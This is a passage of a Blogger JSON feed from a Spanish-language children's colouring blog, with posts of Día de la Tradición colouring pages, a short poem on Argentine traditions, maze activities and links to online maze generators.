src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoPwk28UhVvYva5QYAUOoGo_Bz2kVihoKSZw7c5AWAIJOCH7XB-6GRqZHm3jx-G7LoTqBvlWh_ppaB-BerTk4vc4V6JUygjdm4jp4Z72feN5eXqeMevbhQlLVTCv0la-uUpBVeHNVDiQ4\/w314-h400\/DIA DE LA TRADICION 02_thumb[1].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 02\" width=\"314\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n 10 de Noviembre, en Memoria del creador del Martín Fierro: José Hernández.\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtrFibuvh8555ig-gptzuvDK61PwFgFoCIHN4punpV-QinmuGtRl1NocnlRYiGj4-kw2QY8Y8zyyTX5zJ18GjcqmFNKspATLACc9V9o1oFdq7oloLTewzKuzdLmmpTAzJ9SIN2fOnsZgc\/s1600-h\/malambo2%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"malambo2 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdDWc2ZiOpRsUYxD3DPM8waIayWe4T29XNPy30KRQJTF0k8amCKhzNUlX5X8tSWaAfksCLdEAsthyphenhyphenP-KWtu3UEGPAqpWlnE91iXfsrR2FpwbxTcc3S1jYsjJWK31LrJR4emMcAt-ebvU\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"malambo2 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_k3mh4-vv2MS_Sgoj2AxTm6SvCTSxGTpyyo8GTAyrihvTwvJUvtwSC9hXviyqKZ5vXo69J_JD94cS6vyKFfCq1YTL1jFcq1GgjGrCAUVVUI3c6Mjt1njvXwNqzZRkigGlgC_g4fguuZU\/s1600-h\/MARTIN%20FIERRO_23%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"MARTIN FIERRO_23 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVCKiTHrW853wkU3L2ewjwcqYIauthEC5ZyZnK1sXdqsNmXxpP76z93CE-BoweyKmyPkB0yuroL17g-x2mEPxoG809GdOpIorKlp-vH0UjFbusHsz5hiKo-7m45giw53cO_BwpR3CEXr8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"MARTIN FIERRO_23 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXi5Rf-KFH38qmHDftUqFnajeRgw1Dp4FYGvfW7jONuJivoLfRDND0DCu9zyzCEFU_0XHez-PtZG-q1_fEfdq6ufK942GvM9k84pXP_cAxg-fdACoItzRZ3f6KeeD_HRB-WD4McmuI\/s1600-h\/basile%20gato%202%201%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"basile gato 2 1 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKjhuu7oyRn0twIwHNiY9k1e8C4xp6JEAWABeqpWgS6JPZP6UXiOYPh_BHSI94fAU3TyOGa51ls24Zb-_rwYUYBKkUTiylgnPEmHa4qFm9UR6unzeD7yP4Wvi8K88OUYgG4MehYtbBKL4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"basile gato 2 1 1\" width=\"399\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ncolorear baile gato Día de la Tradición en Argentina \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg231YNfNJLpzrMT8hyphenhyphenCsf5o97XHf1OBwjfpQueqHVmJBhTzagd8-uQr9UvsNq30uQYTRKFbPD4knNEOZ_FKnOWi66kzvfJZzv1RIuHujCpu13fuJ31lV4pmVgxTmOMIL9EmNHQuGE3PiM\/s1600-h\/zamba4%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"zamba4 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6fL6j1v8517TU676ETywpzpl4Yw06zg3Y_Eyvm2UAbkLX7Mialct_NFAbQiiQCUmCWHGznTOdQSDrVSqd16jyhdqATxSEGghLXcwCnzTxc01y0BKoAB97mPCYDGXJ-ZRnhHhLD6fhpEI\/?imgmax=800\" style=\"border-color: currentcolor; border-style: none; border-width: 0px; display: inline;\" title=\"zamba4 1\" width=\"399\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;dibujo de zamba Día de la Tradición para pintar\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVZN0sLLvJ69tpbaqXBoCVULcXzWRv8hZGIqEb0GIXkUiQIz0655TZvYfrTvWQ-3_0dSZnKOW2GPQwITzm62EWnHVGL1EVhvB5sZQJumCV0H80Spg-yDwxzfT_wKkRI8gyb5wFjnLX78U\/s1600-h\/zamba%202%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"zamba 2 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5PHWBfMENRW-VQb9MbJowpC7pzz7xEXhmG7824QtlV2w0DO-0QKJl7O6gCnqX6u7soNDifeqv1QQ3InNA5tpJT9_mizKXN7bm94k1vnXCT4eR9mbc-WyLv71-3y1kv34n771B39VAmLo\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"zamba 2 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14Ab462KaozIeryAQQkYYWy4PdkNIuJldmwGVBp7w-o8qE9m4r82LKlDN7Acf503NvEk6iaSDc5KAMuxX64OvyvcnYzhywErWQSa2xrTkVA_8RltLXYuykOKONGI3JNCkNbsuJNLxoN0\/s1600-h\/payador%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"payador 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFK9RR_vgl_W4vJ_VWfIiWRtT_bFFoDaSFSZLHzihzMUwq0eXw3Go9jzyufJOJnuOV6namTQJtljsTW_pDDFH5Qh3n5HHAzhBSrDKHLtl_xFNT41Aowww8kn9bZFIwQpiOXG95ODRP16Y\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"payador 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMcD7ske0VV0gKH8WYDmvxNKNCHB-qjjXUMAoCgcnc6wEc51xlD6mJRf_oamzEVkgIIkHil9TIDrwD4b9j5dVFNM9u4HUPxYOlwyAqYQYxbdaqvHYYicW_5QiPfaIR8Zaf0cjDmfq6QME\/s1600-h\/payador%20argentino%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"payador argentino 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgydRr1zIvNXQhHkMApR75tqLkFmQUf32eVpuyw_-wGOW87yx_nAAT3eYDN6_Lvo093vASn-yrtCdy5WapcR73iZV9gjwshZGpbuGp_SdYYRIue2Q9Tml_cao7hp8DYAKedZgZALg9z_9w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"payador argentino 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdG8OE4rO2-K2ApV7u2qydpOzmQsiYNKawmkTFn_yRbw9olwAw7SKJxkqI7tbxkP3he8L0Rrqex1TFjFOU8zWI2roNkFWUW9OkR41GjpRCL_mEK4GgGKp1cJpnm_XxoJX6oBcQbYgWbmM\/s1600-h\/DIA%20DE%20LA%20TRADICION%2001%5B8%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 01\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFdXg2sABnYPdm0luZ6NPWm6G40QArL5fpGLiYbS_3Ly5d5iK3sLnKv5KUklTnAI-KEkg788A9yqBpCJaQShB9ZJGK6KAsKwW8UuNX9fBU-HqmVg5V37S4c8alFDqOE7lzDJgZ1KjBBoo\/w251-h320\/DIA DE LA TRADICION 01_thumb[2].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 01\" width=\"251\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6kpAOwnaEQwoTgWKEgRCjqtEEw15TROffCCmb6iG5uvMIwi9GlXT4NTwdsEx8NCXtZV9aqptDz21zDVWEAVo3IrtIhIr-QUwuVFztqVaHXGxxRSJUr4rdkBAKoWtfMoS3uZhSpVjn1ds\/s1600-h\/DIA%20DE%20LA%20TRADICION%2005%5B8%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 05\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKOEBkRBJDQgaLmmeZ-3DDv6tf8PrW3KHT5cpJppEy1hzuGDsfHVYOt8Su6UrBnAIE-Fprok3n8PUeU1TY6Fs-OUPI72lZZKb3MikILTMNK4Jd6CG0F9AfKBIUM5h2OZ8dvL-WANUPXMg\/w314-h400\/DIA DE LA TRADICION 05_thumb[2].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 05\" width=\"314\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n \u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\nDIA DE LA TRADICION\u003C\/h4\u003E\u003Cp\u003ETRADICIONES\u003Cbr \/\u003EEs la memoria de un pueblo.\u003Cbr \/\u003Egran riqueza valorada.\u003Cbr \/\u003ELa yerra, la doma, el mate,\u003Cbr \/\u003E\u003Cbr \/\u003Eponcho, asado y empanadas.\u003Cbr \/\u003EArtesanias, costumbres,\u003Cbr \/\u003Ebailes, leyendas, canciones\u003Cbr \/\u003Eque nos hacen diferentes...\u003Cbr \/\u003Etodo esto es tradiciones.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Esilvia zurdo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zcpXDtT4wmkesvJQtvimOZ28XJGhoLKl-kL-RjlNhkR-KSHBOfm7oiE_b9756BhTIp7pLUxycKaWBTbFvDxRIppOaby3hLX0resewMX8BsIqEauLRti7efXJZmitqbrXxlrZYXaWnWs\/s1194\/tradicion+32.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear y pintar día de la tradición Argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zcpXDtT4wmkesvJQtvimOZ28XJGhoLKl-kL-RjlNhkR-KSHBOfm7oiE_b9756BhTIp7pLUxycKaWBTbFvDxRIppOaby3hLX0resewMX8BsIqEauLRti7efXJZmitqbrXxlrZYXaWnWs\/w400-h286\/tradicion+32.jpg\" title=\"Dibujos para colorear y pintar día de la tradición Argentina\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFgd6s2Y2pBODy06jp1ziV1GYorRo6gMdszsYDVgxWqEPUv68p3e18euPx32u2uPYOWPSn7S7JC8H1ou2VR4sBA_vFwMwie6yJ224mQIumlnNBBDp6Dfm1V-SFobhRnPK3ocbOTksQNcg\/s1194\/tradicion+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear y pintar día de la tradición Argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFgd6s2Y2pBODy06jp1ziV1GYorRo6gMdszsYDVgxWqEPUv68p3e18euPx32u2uPYOWPSn7S7JC8H1ou2VR4sBA_vFwMwie6yJ224mQIumlnNBBDp6Dfm1V-SFobhRnPK3ocbOTksQNcg\/w400-h286\/tradicion+3.jpg\" title=\"Dibujos para colorear y pintar día de la tradición Argentina\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-krS-6NOde_HbVhMVtwm_cV7dirRjMM-KBw-OmNphXGAwMTHY44KEaWSf-aSXEEzpeSNwNrAcOfy8vMNBUW6A_6maxamImAfdxcKuzEg45gjP2EiXcuUy0oEJ23If4CeNmowVrnN1vVY\/s738\/consejos-del-martin-fierro-138x191.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"día de la tradición Argentina\" border=\"0\" data-original-height=\"550\" data-original-width=\"738\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-krS-6NOde_HbVhMVtwm_cV7dirRjMM-KBw-OmNphXGAwMTHY44KEaWSf-aSXEEzpeSNwNrAcOfy8vMNBUW6A_6maxamImAfdxcKuzEg45gjP2EiXcuUy0oEJ23If4CeNmowVrnN1vVY\/w640-h476\/consejos-del-martin-fierro-138x191.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6912742525897308956\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6912742525897308956?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6912742525897308956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6912742525897308956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/dibujos-para-colorear-y-pintar-dia-de.html","title":"Dibujos para colorear y pintar día de la tradición Argentina"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilD_2AHKqhXqPcQvNtM4GPSB3RY7YTWU3zCAgia6uJe70MPA15GqkSubk3LvDmnoXGBw7nIPEKJEOHVg9LkI8XFElKB9IU8nClVXKQMaI-BolmVNATnITMANyWgYpx7wDsKdesyiUzWys\/s72-w314-h400-c\/DIA DE LA TRADICION 04_thumb[1].jpg?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8748263335291064916"},"published":{"$t":"2020-11-08T20:06:00.003+01:00"},"updated":{"$t":"2020-11-08T20:06:58.320+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"generador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laberintos"}],"title":{"type":"text","$t":"Recursos crea laberintos para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u0026nbsp;Crea tus propios laberintos online\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003Egenerador de laberinto online con solución\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s433\/laberinto+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s320\/laberinto+1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGY9pLoj7S4O9V_Qbqgx6fej3vFuLRmSyjrt45ypLchAakBHoUA3ActJFyEBArxwJ1jfCUdk75rWO-Izi87Ic18mYrHqorDdIwernp6aLNYjW9FQVVt_nTqS1iXFo6p7MkNVHdxUqQHfQ\/s396\/laberinto+solucion.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGY9pLoj7S4O9V_Qbqgx6fej3vFuLRmSyjrt45ypLchAakBHoUA3ActJFyEBArxwJ1jfCUdk75rWO-Izi87Ic18mYrHqorDdIwernp6aLNYjW9FQVVt_nTqS1iXFo6p7MkNVHdxUqQHfQ\/s320\/laberinto+solucion.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Erecursos para maestros \u003Ca href=\"http:\/\/www.mazegenerator.net\/\" rel=\"nofollow\" target=\"_blank\"\u003Ecrea tu laberitnto\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;Otra web para crear gratis laberintos\u0026nbsp; \u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr4C2KGS6yJTWohHQmEgEvKdK45nM4b_5ZqywU4Ky9zC5D4mg4kia8ohcsh25-5FAkT6lh8R9oLaYhpYl6AiNRno9Pd7KLXybvi4jH5ZyCiHRwoFCGXTS48gHDA_HKW0FbAmlwWbDKXZw\/s735\/laberinto+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr4C2KGS6yJTWohHQmEgEvKdK45nM4b_5ZqywU4Ky9zC5D4mg4kia8ohcsh25-5FAkT6lh8R9oLaYhpYl6AiNRno9Pd7KLXybvi4jH5ZyCiHRwoFCGXTS48gHDA_HKW0FbAmlwWbDKXZw\/s320\/laberinto+2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/puzzlemaker.discoveryeducation.com\/AdvMazeSetupForm.asp\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;crea tu laberinto\u003C\/a\u003E personallizado online\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8748263335291064916\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8748263335291064916?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8748263335291064916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8748263335291064916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/03\/recursos-maestros-generador-laberintos.html","title":"Recursos crea laberintos para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s72-c\/laberinto+1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-1110872449983381999"},"published":{"$t":"2020-11-08T18:17:00.007+01:00"},"updated":{"$t":"2020-11-09T13:05:22.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"}],"title":{"type":"text","$t":"Día de la tradición actividades y pasatiempos"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cb\u003ELaberinto y dibujo de unir los puntos para el día de la tradición\u003C\/b\u003E\u003C\/h1\u003E\n\u003Cb\u003EEn Día de la Tradición que se celebra en Argentina\u0026nbsp; el día 10 de noviembre en homenaje al escritor argentino José Hernández.\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAyuda al gucho a encotrar su poncho, día de la tradición argentina pasatiempos para niños\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/s1194\/gaucho+laberinto+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/w640-h458\/gaucho+laberinto+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAyuda al gaucho a encontrar la salida o el potro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1z6sFmscUkrJsV-rkytZKMPkOiZi7ffwp3AoMD_7r4W5mZuExN86dvGZ-Ox6dLqEdD0PGQGuFnOsMfrwAoIiDGvYaQvOtY537ek974Wv9EbBafVKVfZoh9HCPUZeO-qAMhNCBIKioq4A\/?imgmax=800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"unir puntos 2 1\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgiJ-ix7VyShlxCuYuwJQmqqgRMK7xYw4v7OrPdbkZXF8EpBjzoSYKokcI3UnEMk2kt3yXjPSQsmKsxYNEX4Q4jpH9w6g93n5kHOxMlNFwJxocJOWIrKg04japqRnAzXguw0RYFRezab0\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"unir puntos 2 1\" width=\"172\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodNVLL6_FcfFYnOWVwCqAIJ4hIrnsMPG88hwInVmkUH0UPjxzov0To5YPUTf1Flb-g2Ls1t6WQ5kKVzJX8W8jsETGpluR1bkNV2LQGLTDCia6wBQWiQB4J0PzkW_3iSKjElLGd6VUZyQ\/?imgmax=800\"\u003E\u003Cimg alt=\"laberinto gauchos 1\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBfbS3buYHd8W8O9weAAv7U95P0nE7_16Xqhe2H1dGk6qMFsyJ84YVyli3qBhjWBOq8uFFmKJhLZrSn7Py5ICTixej1zoId4Tp0itYE4f1rkjCO_GEWsKrKCc9mI8KYCs6lUmNgcBbk2U\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"laberinto gauchos 1\" width=\"137\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini_box\" id=\"s3gt_translate_tooltip_mini\" is_mini=\"true\" style=\"background: initial; border-collapse: initial; border-radius: initial; border-spacing: initial; border: initial; box-sizing: initial; color: inherit; direction: ltr; display: initial; flex-direction: initial; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica; font-size: 13px; font-weight: initial; height: initial; left: 121px; letter-spacing: initial; line-height: 13px; margin: auto; max-height: initial; max-width: initial; min-height: initial; min-width: initial; opacity: 0.7; outline: initial; overflow-wrap: initial; padding: initial; position: absolute; table-layout: initial; text-align: initial; text-shadow: initial; top: 293px; vertical-align: top; white-space: inherit; width: initial; word-break: initial; word-spacing: initial;\"\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_logo\" title=\"Traducir texto seleccionado\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_sound\" title=\"Reproducir\" title_play=\"Reproducir\" title_stop=\"Detener\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_copy\" title=\"Copy text to Clipboard\"\u003E\n\u003C\/div\u003E\n\u003Clink href=\"moz-extension:\/\/3eb23a4a-68e2-45bd-9c1c-3f0dabb1a132\/skin\/s3gt_tooltip_mini.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cstyle media=\"print\" type=\"text\/css\"\u003E#s3gt_translate_tooltip_mini { display: none !important; 